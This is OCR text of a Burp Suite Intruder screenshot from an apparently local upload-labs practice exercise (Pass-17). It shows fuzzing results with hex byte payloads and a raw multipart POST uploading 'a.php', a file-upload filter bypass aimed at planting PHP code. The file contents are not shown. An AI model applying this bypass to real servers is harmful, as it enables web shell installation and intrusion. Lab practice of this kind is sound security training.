 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
134 86 200 3932
135 87 200 3932
136 88 200 3932
137 89 200 3932
138 8a 200 3932
139 8b 200 3932
140 8c 200 3932
141 8d 200 3932
142 8e 200 3932
143 8f 200 3932
144 90 200 3932
Request Response
Raw Params Headers Hex
POST /upload-labs/Pass-17/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 382
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3w1MOV95glXMD1Zx
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-17/index.php
Accept-Language: zh-CN,zh;q=0.8
Cookie: pass=17
Connection: close
------WebKitFormBoundary3w1MOV95glXMD1Zx
Content-Disposition: form-data; name="upload_file"; filename="a.php"
Content-Type: application/octet-stream
? < + > Type a search term 0 matches
30435 of 39321